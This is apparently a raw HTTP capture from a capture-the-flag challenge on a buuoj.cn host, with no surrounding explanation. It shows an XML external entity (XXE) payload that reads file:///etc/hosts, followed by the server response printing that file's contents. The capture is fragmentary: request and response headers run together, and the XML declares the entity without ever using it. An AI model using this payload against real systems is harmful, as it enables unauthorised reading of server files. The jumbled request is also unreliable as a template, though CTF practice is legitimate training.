 Content-Type: application/xml;charset=UTF-8
Origin: http://f05b6bc8-2236-4d8d-8e13-70bfaa0f6701.node3.buuoj.cn
Referer: http://f05b6bc8-2236-4d8d-8e13-70bfaa0f6701.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1768352dff669-08f990b48adfcb-303464-144000-1768352dff8135;
_ga=GA1.2.1192468731.1610088109
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///etc/hosts">
]>
Content-Length: 192
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
</msg></result>